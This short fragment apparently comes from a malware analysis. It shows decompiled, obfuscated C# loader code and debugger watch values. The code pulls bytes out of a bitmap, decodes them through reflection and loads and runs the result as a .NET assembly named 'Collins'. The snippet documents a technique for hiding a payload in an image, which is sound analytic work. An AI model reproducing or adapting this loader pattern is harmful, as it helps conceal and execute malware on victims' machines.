 Bitmap u2 = Vp.mJ(\u0020, \u0020);
byte[] array = Vp.xb(u2);
array = (byte[])\u0014.~\u0017(\u0013.~\u0016(type, Strings.Get(107409171)), obj, new object[]
{
array,
\u0020
});
Assembly u3 = Vp.Wh(array);
Vp.mr(u3);
u2 {System.Drawing.Bitmap} System.Drawing.Bitmap
array {byte[0x000A2600]} byte[]
u3 {Collins, Version=2.0.1.5, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly {Syste...